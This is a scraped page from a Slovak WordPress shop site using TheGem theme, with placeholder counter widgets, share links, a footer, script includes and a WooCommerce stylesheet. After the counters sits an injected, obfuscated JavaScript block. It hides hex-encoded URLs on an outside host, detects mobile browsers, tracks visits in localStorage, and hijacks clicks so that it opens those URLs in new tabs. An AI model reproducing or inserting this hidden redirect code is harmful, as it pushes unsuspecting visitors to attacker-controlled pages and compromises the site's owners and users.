		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf1fc;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="342">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f98045">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f98045;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f98045;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf39b;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf39b;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="2566">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f98045">Lorem ipsum dolor</div></div></div></div></div></div></div></div><div class="custom-counter-3 wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-number-format="(ddd).ddd" class="gem-counter-box gem-counter-style-vertical lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="gem-counter-team image-size-medium"></div><div class="gem-counters-list"><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #fcc43e;opacity: 1;"><div class="gem-icon-inner" style="background-color: #fcc43e;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="3241">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #fcc43e">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #fcc43e;opacity: 1;"><div class="gem-icon-inner" style="background-color: #fcc43e;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf394;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf394;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="32">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #fcc43e">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #fcc43e;opacity: 1;"><div class="gem-icon-inner" style="background-color: #fcc43e;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="3241">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #fcc43e">Lorem ipsum dolor</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded centered-box">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Fullwidth+Project+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F&#038;description=Fullwidth+Project+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F&#038;title=Fullwidth+Project+%28Demo%29&amp;summary=Creative+portfolio+page+for+creative+brains+%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F&#038;title=Fullwidth+Project+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation centered-box">
																	<div class="gem-button-container gem-button-position-inline block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/self-hosted-video-pages/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-inline block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/art-showcase/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-material-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://jedenast.sk/wp-content/themes/thegem/css/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_material-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/lib/vc-material/vc_material.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometr-css' href='https://jedenast.sk/wp-content/themes/thegem/css/odometer-theme-default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/diagram_line.js' id='thegem-diagram-line-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.parallaxVertical.js' id='thegem-parallax-vertical-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js' id='thegem-isotope-metro-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js' id='thegem-isotope-masonry-custom-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.removeWhitespace.min.js' id='thegem-removewhitespace-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-itemsAnimations.js' id='thegem-items-animations-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.collagePlus.min.js' id='jquery-collagePlus-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/vc-accordion.js' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/counters-effects.js' id='thegem-counters-effects-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css
body_size: 2209
content:
.woocommerce .gem-table {
	border: 0;
}

.woocommerce .shop_table td.product-price,
.woocommerce .shop_table td.product-subtotal,
.woocommerce .wishlist_table .product-info .product-info-content .product-price {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

.woocommerce .shop_table.wishlist_table td.product-price,
.woocommerce .wishlist_table .product-info .product-info-content .product-price {
	font-size: 24px;
}

.woocommerce .shop_table.wishlist_table td.product-price del,
.woocommerce .wishlist_table .product-info .product-info-content .product-price del {
	color: #99a9b5;
	font-size: 20px;
}

.woocommerce .shop_table td.product-subtotal {
	font-size: 24px;
}

.woocommerce .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-price,
.woocommerce .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-subtotal {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 16px;
	color: #3c3950;
}

.woocommerce .woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #99a9b5;
}

.woocommerce .shop_table .product-quantity input[type="number"] {
	color: #5f727f;
}

.woocommerce .shop_table tr.cart_item:nth-child(2n) td {
	background: #f0f3f2;
}

.woocommerce .shop_table thead tr th,
.product-info .product-info-header > div {
	background: #b6c6c9;
	border-color: #b6c6c9;
	font-family: 'Montserrat';
	font-weight: 700;
	font-size: 16px;
	color: #ffffff;
}

.woocommerce-cart-form.responsive .cart-item .gem-table thead th {
	font-size: 14px;
}

.woocommerce .shop_table tbody tr td,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td,
.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	border-color: #dfe5e8;
}

.woocommerce .shop_table tr td.product-remove .remove {
	background: #f44336;
	color: #ffffff;
	font-weight: 600;
}

.woocommerce input[type="text"].coupon-code {
	font-size: 16px;
	color: #99a9b5;
	font-weight: 400;
	background: #f5f7f6;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons button.button {
	font-size: 19px;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button {
	background: #00bcd4;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button:hover {
	border-color: #00bcd4;
	background-color: transparent;
	color: #00bcd4;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button {
	background: #393d50;
